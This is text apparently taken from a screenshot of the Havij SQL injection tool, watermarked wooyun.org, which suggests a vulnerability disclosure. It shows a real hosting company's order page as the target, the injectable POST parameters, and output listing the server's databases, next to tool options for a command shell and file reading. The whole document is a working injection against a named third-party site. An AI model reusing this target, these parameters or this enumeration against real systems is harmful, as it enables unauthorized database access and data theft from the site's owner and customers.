 Havij
Target: http://www.west263.com/services/webhosting/buy.asp
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: act=findos&productid=java008&roomid=1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
west263sys
master
tempdb
model
msdb
ipaddress
west263dns
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Can not get Count([name]) of [master]..[sysdatabases]
Data Base Found: west263sys
Data Base Found: master
Data Base Found: tempdb
Data Base Found: model
Data Base Found: msdb
Data Base Found: west263sys
Data Base Found: ipaddress
Data Base Found: west263dns
www.wooyun.org